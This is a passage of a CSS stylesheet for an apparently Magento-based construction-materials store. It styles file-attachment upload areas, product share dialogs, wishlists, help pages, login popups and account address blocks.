        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .image-atach {
        display: none;
    }

    .block-order-details-view
        .swissup-attachment-drag-area
        .text-attach-input
        .buttonupload.budget-actions {
        display: block;
    }

    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .product-social-links
        .customer-order-link,
    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .buttonupload
        .text.text-upload,
    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .product-social-links
        .customer-order-link
        .copy-link.share-button {
        font-size: 14px;
    }

    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area {
        padding: 2rem 10%;
    }

    .multiplewishlist-quote-index
        .totals-container
        .totals-wrapper
        .price-block
        .text {
        width: 60%;
    }

    .multiplewishlist-quote-index
        .totals-container
        .totals-wrapper
        .price-block
        .value {
        width: 40%;
    }

    .page-product-configurable .share-dialog {
        left: 50%;
        top: 9em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .no-price.with-location
        .best-price {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .page-product-configurable .no-price.with-location .share-dialog {
        left: 10em;
    }

    .page-product-configurable .no-price.with-location .share-dialog:before,
    .page-product-configurable .no-price.with-location .share-dialog:after {
        left: 5em !important;
    }

    .catalog-product-view.page-product-configurable
        #maincontent
        .seller-distance
        ~ .product-social-links
        .share-dialog {
        top: 9em;
    }
}

@media (max-width: 480px) {
    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .buttonupload
        .text.text-upload
        > div {
        display: flex;
        flex-direction: column;
    }

    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .buttonupload
        .text.text-upload
        span {
        margin-top: 5px;
    }

    .catalog-product-view.page-product-configurable
        .no-price.with-location
        .share-dialog {
        top: 7em;
    }

    .page-product-configurable .no-price.with-location .share-dialog {
        top: -1.5em !important;
    }
}

.sales-order-payment
    .block-order-details-view
    .form-attachments
    .attachment-container {
    margin-bottom: 30px;
}

.sales-order-payment .firstdata .share-dialog.is-open {
    position: absolute;
    top: -5em;
    left: 54%;
    transform: translateX(-28%);
}

.sales-order-payment #attachment-form .swissup-attachment-row-content > a {
    height: 100%;
}

.multiplewishlist-quote-index .page.messages {
    display: none;
}

.sales-order-payment
    #attachment-form
    .swissup-attachment-row
    .attachment-file
    a:hover {
    color: #919191;
}

.sales-order-payment
    #attachment-form
    .swissup-attachment-row
    .swissup-attachment-loader {
    height: 0;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .buttonupload.budget-actions {
    display: flex;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .no-seller.droddown-dist-header
    span {
    display: flex !important;
    align-items: center;
}

.sellers-wrapper .qty-switcher-inc.disabled,
.sellers-wrapper .qty-switcher-dec.disabled {
    opacity: 0.5;
}

.product-item-info
    .price-box.price-final_price
    .old-price
    .price-container
    .price-label {
    display: none;
}

.product-item-info
    .price-box.price-final_price
    .old-price
    .price-container
    span:not(.price-label) {
    font-family: "Roboto Condensed";
    font-size: 13px;
    letter-spacing: -0.01em;
    color: #919191;
    font-weight: 400;
    margin-right: 3px;
}

.block.widget
    .product-item-info:not(.configurable)
    .price-box.price-final_price
    .old-price {
    display: flex;
    justify-content: center;
}

.product-item-info.configurable
    .price-box.price-final_price
    .old-price
    .price-container
    span:not(.price-label),
.product-item.configurable
    .price-box.price-final_price
    .old-price
    .price-container
    span:not(.price-label) {
    margin-right: 4px;
}

.product-item-info.configurable .price-box.price-final_price,
.product-item.configurable .price-box.price-final_price {
    margin-left: 15px;
}

.checkout-index-index
    .opc-progress-bar
    .opc-progress-bar-item:last-child
    > span:after {
    font-family: "FontAwesome";
    content: "\f00c";
}

.catalog-product-view
    .with-price.with-location
    .best-price-wrapper
    .image-wrapper
    a
    img {
    max-height: 70px;
}

.popup-authentication .block-authentication .before-logo::before,
.popup-authentication .block-authentication .after-logo:after {
    content: "";
    background: url(../images/vv-logo-modal-login.svg);
    background-size: 100%;
    display: inline-block;
    width: 126px;
    height: 15.49px;
    margin: 0 5px 0 1px;
}

.popup-authentication .block-authentication .after-logo::after {
    margin-left: 5px;
}

.popup-authentication .actions-toolbar .primary .action.action-register.primary,
.popup-authentication .actions-toolbar .primary .action.action-login.secondary {
    font-size: 16px;
    line-height: 19px;
    padding: 8px;
}

.addressmodal #popup-modal-address #create-address-form .btn-primary.btn span {
    font-size: 14px;
}

.popup-authentication .block-authentication .logo-img-col img {
    max-height: 53px;
}

@media (max-width: 1140px) and (min-width: 768px) {
    .popup-authentication .modal-inner-wrap {
        width: 75% !important;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span {
        font-size: 14px;
    }
}

.gmnoprint.gm-bundled-control.gm-bundled-control-on-bottom {
    bottom: unset !important;
}

.addressmodal .modal-inner-wrap,
.popup-authentication .modal-inner-wrap {
    max-width: 941px;
}

.page-product-structure .product.media {
    display: block;
}

.page-product-structure .product.media h1.product-title-capitalized,
.page-product-structure .product.media .product.attribute.overview .value,
.page-product-structure .product.media .share-button {
    margin-bottom: 27px;
}

.page-product-structure .column.main {
    background-color: #f7f7f7;
}

.page-product-structure .column.main .product.media,
.page-product-structure .column.main .datasheet-product-content,
.page-product-structure .column.main .advantages-content-detail,
.page-product-structure .column.main .features-product-content,
.page-product-structure .column.main .applications-product-content,
.page-product-structure .column.main .construction-product-content,
.page-product-structure .column.main .linked-container,
.page-product-structure .column.main .block.widget.related,
.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related,
.catalog-product-view.page-product-structure .attached-product-content {
    background-color: #ffffff;
}

.page-product-structure .block.related {
    margin: unset;
}

.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-content {
    margin-bottom: unset;
    padding-bottom: 1em;
}

.cc-icon.cc-icon-variety {
    background-image: url(../images/icon-variety.svg);
}

.page-product-structure
    .product-add-form
    .box-tocart.wo-seller.general-site.structure-type {
    margin: unset;
}

.page-product-structure
    .input-structure-container
    .structure-item-wrapper.field
    .how-to-calculate:hover {
    cursor: pointer;
}

.page-product-structure
    .input-structure-container
    .structure-item-wrapper.field {
    position: relative;
}

.page-product-structure
    .input-structure-container
    .structure-item-wrapper.field
    .how-to-calculate {
    position: absolute;
    top: 2em;
    right: 0.1em;
    background: #f3f3f3;
    border-radius: 0px 4px 3px 0px;
    padding: 7px;
    font-weight: normal;
    font-size: 10px;
}

a:hover,
.help-page-link-color:hover {
    text-decoration: none !important;
}

.addressmodal .create-address-col form button[type="submit"] {
    box-shadow: inset 0 -2px 0 rgb(0 0 0 / 10%) !important;
}

.page-product-structure .input-structure-container .clarification-text {
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    color: #535353;
    text-align: left;
    display: flex;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .droddown-dist-header
    .distributors-option
    > .distributor-name {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
}

@media (max-width: 767px) {
    .vv-storelocator #stores-map {
        height: 20em !important;
        flex: unset;
        max-width: 100%;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .with-price.with-location
        .share-dialog {
        left: 16em;
        right: auto;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .with-price.with-location
        .share-dialog::before,
    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .with-price.with-location
        .share-dialog::after {
        left: 5em;
    }
}

.catalog-product-view:not(.page-product-structure) .product-social-links {
    margin-top: auto;
}

/* Pagina de Ayuda */
.cms-ayuda-calculo-de-soluciones-constructivas .accordion {
    background-color: #fff;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
    border: 1px solid #c4c4c4;
    outline: unset !important;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .como-utilizar-herramienta
    .accordion:nth-last-child(2) {
    border-radius: 0 0 10px 10px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .active,
.cms-ayuda-calculo-de-soluciones-constructivas .accordion:hover {
    background-color: #ebebeb;
}

.cms-ayuda-calculo-de-soluciones-constructivas .panel {
    padding: 0 20px;
    background-color: #f5f5f5;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white,
.cms-ayuda-envios-y-entregas .recepcion-de-materiales {
    padding: 30px 20px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white
    .page-vv-title {
    text-align: center;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white
    .page-vv-title
    h1,
.cms-ayuda-envios-y-entregas .recepcion-de-materiales .page-vv-title h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 26px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white
    .page-vv-title
    h2,
.cms-ayuda-envios-y-entregas .recepcion-de-materiales h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 20px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white.como-utilizar-herramienta
    .page-vv-title
    h1 {
    margin-bottom: 30px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .container-blocks-icons
    .block-icon {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin: 10px 0;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .container-blocks-icons
    .block-icon
    p {
    margin-bottom: 0;
    padding-left: 15px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .container-blocks-icons
    .block-icon
    .help-page-icon-border
    img {
    min-width: 60px;
    width: 71px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .container-blocks-icons
    .block-icon
    .help-page-icon,
.cms-ayuda-envios-y-entregas .help-buying img.help-page-border {
    border-radius: 50%;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.como-utilizar-herramienta
    > .help-page-border {
    padding: 20px;
    border-radius: 10px 10px 0 0;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.como-utilizar-herramienta
    .help-page-border
    > p:last-child {
    text-align: center;
    margin-bottom: 0;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .como-utilizar-herramienta
    .centered-images
    img,
.cms-ayuda-calculo-de-soluciones-constructivas .panel .img-fluid {
    display: block;
    margin: auto auto 10px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .tenes-presupuesto img {
    margin: auto auto auto 0;
    display: block;
}

.cms-ayuda-calculo-de-soluciones-constructivas .accordion {
    position: relative;
}

.cms-ayuda-calculo-de-soluciones-constructivas .accordion:after {
    position: absolute;
    right: 19px;
    color: #9c9c9c;
    font-size: 18px;
    content: "\f107";
    font-family: "FontAwesome";
}

.cms-ayuda-calculo-de-soluciones-constructivas .accordion.active:after {
    content: "\f106";
}

.cms-ayuda-calculo-de-soluciones-constructivas .panel-container {
    padding: 20px 0;
}

@media (max-width: 580px) {
    .cms-ayuda-calculo-de-soluciones-constructivas .panel {
        padding: 0 10px;
    }

    .cms-ayuda-calculo-de-soluciones-constructivas
        .page-vv-format.como-utilizar-herramienta
        .help-page-border {
        padding: 10px;
    }
}

@media (max-width: 767px) {
    .catalog-product-view .microsite .in-stock,
    .catalog-product-view .microsite .no-qty-assigned {
        justify-content: center;
    }

    .cms-ayuda-calculo-de-soluciones-constructivas .mobile-reverse-row,
    body:not(.page-product-structure)
        .product-add-form.product-item-info.no-price.no-location
        .row.best-price-wrapper,
    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .product-info-main
        .no-price.with-location
        .row.best-price-wrapper {
        flex-direction: column-reverse;
    }

    .cms-ayuda-calculo-de-soluciones-constructivas
        .como-utilizar-herramienta
        .help-page-border
        img {
        margin: auto auto 10px;
        display: block;
    }

    .cms-ayuda-envios-y-entregas .main .page-vv-format.page-cc-benefits,
    .cms-constructores-conectados .main > .page-vv-format,
    .cms-ayuda-calculo-de-soluciones-constructivas .main > .page-vv-format,
    .cms-ayuda-comprando .main > .page-vv-format {
        margin-top: 0 !important;
    }

    .cms-ayuda-envios-y-entregas #maincontent,
    .cms-constructores-conectados #maincontent,
    .cms-ayuda-calculo-de-soluciones-constructivas #maincontent,
    .cms-ayuda-comprando #maincontent {
        padding-top: 110px !important;
    }

    .cms-ayuda-envios-y-entregas .store-locator-container {
        max-width: 100%;
    }

    body.cms-ayuda-envios-y-entregas .text-card-container.help-page-border {
        margin-inline: 0px;
    }

    .cms-ayuda-envios-y-entregas
        .store-locator-container
        .vv-storelocator
        > .col-md-9 {
        padding: 0;
    }

    .page-product-configurable.no-distributor
        .no-price.with-location
        .share-dialog {
        top: -1em;
    }

    .cms-ayuda-envios-y-entregas #maincontent .store-locator-container {
        margin: auto 0;
    }

    .cms-ayuda-envios-y-entregas
        .store-locator-container
        .vv-storelocator
        #stores-map {
        height: 100% !important;
    }

    .multiplewishlist-index-view
        #maincontent
        .distributor
        .no-seller.droddown-dist-header.no-seller-vv {
        padding-left: 4px !important;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .no-seller.droddown-dist-header
        span {
        justify-content: center;
    }
}

.cms-ayuda-calculo-de-soluciones-constructivas .item-card-num-white {
    background: #fff;
    padding: 7px;
    border-radius: 5px;
    box-shadow: 0 2px 5px rgb(0 0 0 / 10%);
}

.cms-ayuda-calculo-de-soluciones-constructivas .panel img {
    box-shadow: 2px -2px 5px rgb(0 0 0 / 10%);
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white
    > .panel:last-child {
    margin-top: -10px;
    border-radius: 0 0 10px 10px;
}

@media (max-width: 575px) {
    .cms-ayuda-calculo-de-soluciones-constructivas
        .container-blocks-icons
        .block-icon {
        flex-direction: column;
        text-align: center;
    }

    .cms-ayuda-calculo-de-soluciones-constructivas
        .container-blocks-icons
        .block-icon
        .help-page-icon-border {
        margin-bottom: 1.5rem;
    }
}

.cms-ayuda-envios-y-entregas .recepcion-de-materiales .row {
    margin-right: 0;
    margin-left: 0;
    justify-content: space-evenly;
}

.cms-ayuda-envios-y-entregas .recepcion-de-materiales .card-recepcion {
    border-radius: 20px;
    padding: 20px;
    border: 1px solid rgba(118, 118, 118, 0.25);
    box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.08);
}

.cms-ayuda-envios-y-entregas .recepcion-de-materiales .card-recepcion h3 {
    color: #727272;
    font-weight: 400;
    margin-bottom: 10px;
}

.cms-ayuda-envios-y-entregas
    .store-locator-container
    .vv-storelocator
    > .col-md-3 {
    visibility: hidden;
    width: 0;
    flex: 0;
    padding: 0;
}

.cms-ayuda-envios-y-entregas .store-locator-container {
    margin: auto 20px;
    overflow: hidden;
}

.cms-ayuda-envios-y-entregas .store-locator-container,
.cms-ayuda-envios-y-entregas
    .store-locator-container
    .vv-storelocator
    > .col-md-9,
.cms-ayuda-envios-y-entregas
    .recepcion-de-materiales
    .store-locator-container
    .row {
    max-height: 400px;
}

.cms-ayuda-envios-y-entregas
    .store-locator-container
    .vv-storelocator
    > .col-md-9 {
    width: 100%;
    flex: unset;
    max-width: 100%;
    padding: 0;
}

.cms-ayuda-envios-y-entregas .text-card-container.help-page-border {
    padding: 15px 25px;
    border-radius: 5px;
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.25);
    margin-inline: 20px;
}

.cms-ayuda-comprando .create-budgets.help-page-border,
.cms-ayuda-comprando .buy-budgets.help-page-border,
.cms-ayuda-comprando .help-buying .text-center.help-page-border {
    border-radius: 7.5px;
}

.page-product-structure .popover-attributes .popover-body img {
    width: auto;
    max-height: 130px;
}

.page-product-structure .product.media {
    position: relative;
}

.page-product-structure .share-dialog header {
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
    position: relative;
}

.page-product-structure .share-dialog header h3 {
    font-weight: 400;
    font-size: 18px;
}

.page-product-structure .share-dialog header .close-button {
    background-color: transparent;
    border: none;
    padding: 0;
    color: #999;
    top: -15px;
    right: -15px;
    position: absolute;
}

.page-product-structure .share-dialog .targets {
    display: grid;
    grid-template-rows: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
    margin-bottom: 20px;
}

.page-product-structure .share-dialog .link {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px;
    border-radius: 4px;
    background-color: #eee;
}

.page-product-structure .share-dialog .pen-url {
    margin-right: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.page-product-structure .share-dialog button.copy-link {
    white-space: nowrap;
    padding: 10px !important;
    height: auto;
}

.page-product-structure .popovers {
    z-index: 12;
}

.cms-ayuda-envios-y-entregas .recepcion-de-materiales img {
    width: 21px;
}

.catalog-product-view.page-product-structure .page-title {
    display: none;
}

.page-product-structure.catalog-product-view .columns > .column.main {
    background: linear-gradient(to right, #ffffff 51%, #f7f7f7 49%);
}

.catalog-product-view.page-product-structure
    .product-info-main
    .actions
    .pre-con {
    display: flex;
    justify-content: flex-end;
    margin-bottom: 24px;
}

.catalog-product-view.page-product-structure
    .product-info-main
    .actions
    .pre-con
    button.share-button {
    margin-right: auto;
    height: 32px;
}

body:not(.page-product-configurable):not(.page-product-structure)
    .product-info-main
    .product-social-links {
    margin-top: auto;
}

body:not(.page-product-structure)
    .product-info-main
    .product-social-links
    .share-button {
    margin-left: unset;
}

@media (max-width: 480px) {
    body:not(.page-product-structure):not(.page-product-configurable)
        #maincontent
        .product-info-main
        .box-tocart:not(.microsite)
        .product-social-links {
        width: fit-content;
    }

    .catalog-product-view.page-product-structure
        .product-info-main
        .actions
        .pre-con {
        flex-direction: column-reverse;
        align-items: center;
    }

    .page-product-structure .share-dialog.is-open {
        left: 50%;
        right: unset;
        transform: translate(-50%, -100%);
        top: 19em;
    }

    .page-product-structure .share-dialog:before,
    .page-product-structure .share-dialog:after {
        left: 50%;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .share-dialog {
        top: 6.5em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .no-price.with-location
        .product-social-links {
        margin: auto;
    }

    .page-product-structure .microsite .share-dialog.is-open {
        margin-top: -19.5em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .microsite
        .share-dialog {
        top: -1em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .microsite
        .share-dialog::before,
    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .microsite
        .share-dialog::after {
        left: 50%;
    }

    .page-product-structure .product-info-main .product-social-links {
        margin-top: 0;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog {
        top: 2em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .seller-distance
        ~ .product-social-links
        .share-dialog {
        top: 7em;
    }
    body:not(.page-product-structure) .seller-distance .truck {
        width: 30px;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .no-price.no-location
        .share-dialog {
        top: 2.5em;
    }

    body:not(.page-product-configurable):not(.page-product-structure)
        #maincontent
        .product-info-main
        .product-item-info.no-price.no-location
        .product-social-links {
        padding-top: 0;
    }

    body:not(.page-product-structure)
        .product-item-info.no-price.no-location
        .best-price-wrapper
        .best-price {
        max-width: unset;
    }
}


@media (min-width: 992px) {
    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart.microsite
        .product-social-links {
        padding-top: 0px;
    }

    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart.microsite
        .pre-con {
        display: flex;
        flex-direction: row-reverse;
        justify-content: space-between;
    }

    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart.microsite
        .actions-custom-product {
        width: 100%;
    }

    .catalog-product-view:not(.page-product-structure) .share-dialog {
        top: 2em;
    }

    .catalog-product-view:not(.page-product-structure)
        .microsite
        .share-dialog {
        top: -1.5em;
    }
}

.catalog-product-view:not(.page-product-structure)
    .actions
    .pre-con
    button[type="submit"]
    span
    .icon-chevron {
    display: none;
}

.page-product-structure
    .actions
    .pre-con
    button[type="submit"]
    span
    .icon-chevron {
    top: -0.2em;
    padding-left: 0.2em;
}

div.error-swatch {
    font-size: 1rem !important;
    position: absolute;
    bottom: -6px;
    line-height: 1;
    color: #e02b27;
    z-index: 3;
    padding: 2px 10px 2px 0;
    background-color: #ebebeb;
}

.catalog-product-view:not(.page-product-structure):not(
        .page-product-configurable
    )
    .microsite
    .share-dialog
    .close-button {
    text-align: right;
}

.catalog-product-view:not(.page-product-structure):not(
        .page-product-configurable
    )
    .microsite
    .qty-input
    .label {
    z-index: 1;
}

.page-product-configurable.catalog-product-view .column.main {
    margin-bottom: 10px;
}

div.mage-error[generated]:not(#newsletter-error) {
    position: unset;
    background-color: transparent;
}

.contact-form .form.contact .field.comment .label {
    width: 100%;
}

.form-attachments .swissup-attachment-error strong.close {
    line-height: 1.5;
    cursor: pointer;
}

.multiplewishlist-index-view
    #maincontent
    .distributor
    .no-seller.droddown-dist-header.no-seller-vv {
    flex-direction: column;
    justify-content: center;
    height: 100%;
    margin: unset;
    height: 42px;
}

#maincontent
    .list.products-list
    .product-item
    .product.details.product-item-details
    .noprice-text,
#maincontent
    .list.products-list
    .product-item
    .product.details.product-item-details
    .noprice-text
    a {
    font-family: "Roboto Condensed", sans-serif !important;
}

.header.wrapper .navpro .navpro-dropdown-level2 {
    max-height: 80vh;
    overflow: auto;
}

body:not(.page-product-configurable):not(.page-product-structure)
    .product-info-main
    .product-item-info.no-price.no-location
    .product-social-links {
    padding-top: 35px;
}

.cms-ayuda-comprando .help-buying img {
    width: 60px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .como-utilizar-1 {
    width: 265px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .como-utilizar-2 {
    width: 349px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .como-utilizar-3 {
    width: 160px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .como-utilizar-4 {
    width: 410px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .fundaciones-1,
.cms-ayuda-calculo-de-soluciones-constructivas .fundaciones-2,
.cms-ayuda-calculo-de-soluciones-constructivas .cielorrasos-1,
.cms-ayuda-calculo-de-soluciones-constructivas .paredes-1,
.cms-ayuda-calculo-de-soluciones-constructivas .revestimientos-1,
.cms-ayuda-calculo-de-soluciones-constructivas .losas-2,
.cms-ayuda-comprando .crear-presupuestos-1,
.cms-ayuda-comprando .crear-presupuestos-2 {
    width: 300px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .cielorrasos-2 {
    width: 180px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .paredes-2,
.cms-ayuda-calculo-de-soluciones-constructivas .revestimientos-2,
.cms-ayuda-calculo-de-soluciones-constructivas .losas-1 {
    width: 250px;
}

.cms-ayuda-comprando .crear-presupuestos-3 {
    width: 95%;
}

.cms-ayuda-comprando .comprar-presupuestos-1,
.cms-ayuda-comprando .comprar-presupuestos-2 {
    width: 95%;
    background: #ebebeb;
    padding: 0 10px 10px;
}

.cms-ayuda-envios-y-entregas .help-buying .col-sm-2.col-12 {
    width: 159.11px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .menu-sellers-options {
    padding-bottom: 0;
}

.catalog-product-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover {
    border: 1px solid #eee;
    box-shadow: 0 0 5px rgb(0 0 0 / 20%);
}

.catalog-product-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover
    .product-item-info {
    border: unset;
    box-shadow: unset;
    position: unset;
}

.ship-to-fast-selector.no-logged.open .dropdown-menu {
    display: none;
}

::-webkit-scrollbar {
    width: 13px;
}

::-webkit-scrollbar-track {
    background: #f1f1f1;
}

::-webkit-scrollbar-thumb {
    border-radius: 50px;
    background: #ccc;
    border: 2px solid #f1f1f1;
}

.multiplewishlist-share-view
    .installments-wishlist
    .installments
    .text
    .total
    .price,
.multiplewishlist-index-view
    .installments-wishlist
    .installments
    .text
    .total
    .price,
.multiplewishlist-share-view
    .installments-wishlist
    .installments
    .text
    p:not(.total),
.multiplewishlist-index-view
    .installments-wishlist
    .installments
    .text
    p:not(.total) {
    margin-left: 0;
}

.multiplewishlist-share-view .installments-wishlist,
.multiplewishlist-index-view .installments-wishlist {
    padding: 0 10px;
}

.multiplewishlist-share-view
    .installments-wishlist
    .installments
    .text
    p:not(.total),
.multiplewishlist-index-view
    .installments-wishlist
    .installments
    .text
    p:not(.total) {
    display: inline;
}

.multiplewishlist-share-view .installments-wishlist .installments .text,
.multiplewishlist-index-view .installments-wishlist .installments .text {
    display: flex;
    flex-direction: column;
    margin-left: 5px;
}

.multiplewishlist-share-view
    .installments-wishlist
    .installments-wishlist-title,
.multiplewishlist-index-view
    .installments-wishlist
    .installments-wishlist-title {
    font-size: 14px;
    padding-right: 5px;
    white-space: nowrap;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .no-seller.droddown-dist-header
    span {
    font-size: 12px !important;
}

.chevron-icon-down::after {
    content: "";
    display: block;
    width: 18px;
    height: 9px;
    background-image: url(../images/icon-chevron-down.svg);
    background-size: contain;
    background-repeat: no-repeat;
}

.chevron-icon::after {
    content: "";
    display: block;
    width: 18px;
    height: 9px;
    background-image: url(../images/icon-chevron.svg);
    background-size: contain;
    background-repeat: no-repeat;
}

header .chevron-icon-down {
    display: none;
}

.block.widget.related
    .products-grid
    .product-image-container
    .product-image-wrapper,
.blog-page
    .block.widget
    .widget-product-grid
    .product-item
    .product-item-info
    .product-image-container
    .product-image-wrapper {
    height: 100%;
}

.block.widget.related
    .products-grid
    .product-image-container
    .product-image-wrapper
    img {
    max-height: 100%;
    width: auto;
}

a.btn.btn-vv-align-center,
.btn-vv-align-center {
    display: inline-flex;
    align-items: center;
}

.radio-btn-vv-container {
    display: block;
    position: relative;
    margin: auto 0;
    padding-left: 25px;
    height: 25px;
    cursor: pointer;
    font-size: 18px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.radio-btn-vv-container input {
    position: absolute;
    left: 0;
    opacity: 0;
    cursor: pointer;
    width: 25px;
    height: 25px;
    margin: 0;
    z-index: 2;
}

.radio-btn-vv-container input:checked ~ .checkmark-radio-btn:after {
    display: block;
}

.radio-btn-vv-container input:not(:checked) ~ .checkmark-radio-btn {
    -webkit-box-shadow: inset 0px 0px 0px 1px #b4b4b4;
    -moz-box-shadow: inset 0px 0px 0px 1px #b4b4b4;
    box-shadow: inset 0px 0px 0px 1px #b4b4b4;
}

.radio-btn-vv-container .checkmark-radio-btn {
    position: absolute;
    top: 0.1em;
    left: 0;
    height: 20px;
    width: 20px;
    border-radius: 50%;
}

.radio-btn-vv-container .checkmark-radio-btn:after {
    content: "";
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: white;
}

.radio-btn-vv-container:hover input ~ .checkmark-radio-btn {
    opacity: 0.7;
}

.wishlist-index-row.radio-left-border {
    position: relative;
}

.wishlist-index-row:not(.radio-left-border) .active-msg-container {
    display: none;
}

.wishlist-index-row.radio-left-border .active-msg-container .active-msg-content,
.customer-account-index #billing-shipping-info .active-msg-container {
    font-size: 12px;
}

.wishlist-index-row.radio-left-border
    .active-msg-container
    .active-msg-content {
    display: flex;
    width: 101%;
    position: absolute;
    left: 0;
    border: none;
    align-items: center;
    height: 16px;
    top: 0px;
    color: #fff;
}

.low-z-intex {
    z-index: -100 !important;
}

.product-image-thumbnail {
    width: 60px;
    height: 60px;
}

.last-product-added:empty {
    display: none;
}

.last-product-added,
.new-product-added {
    background-color: #f3f3f3;
}

.last-product-added .qty-added span {
    font-size: 14px;
}

.last-product-added .qty-added a {
    font-size: 12px;
    padding: 3px 7px;
}

.product-added-info {
    column-gap: 10px;
    font-size: 14px;
}

.last-product-added .product-added-info a {
    color: inherit;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 250px;
}

.customer-account-index #billing-shipping-info .address-item.shipping-address {
    padding: 0;
}

.customer-account-index #billing-shipping-info .active-msg-container {
    padding-left: 15px;
}

.customer-account-index
    #billing-shipping-info
    .address-item.shipping-address
    .address-item-content,
.shipping-address .d-flex.radio-left-border,
.block-content .billing-container .address-item-content,
.customer-address-index .ship-container .address-item-content {
    padding: 10px 15px 10px 9px;
}

.customer-account-index
    #billing-shipping-info
    .address-item:not(.shipping-address)
    .address-item-content {
    padding: 10px 15px;
}

.customer-account-index
    #billing-shipping-info
    .address-item
    .label-active.billing-address-label {
    background: #b6b6b6;
    color: #fff;
    font-size: 13px;
    font-weight: 400;
}
.catalog-product-view
    .product-info-main
    .set-qty-product
    .qty-input.inner-input-container
    input {
    padding: 10px 8px 8px 20px;
    height: 32px;
}
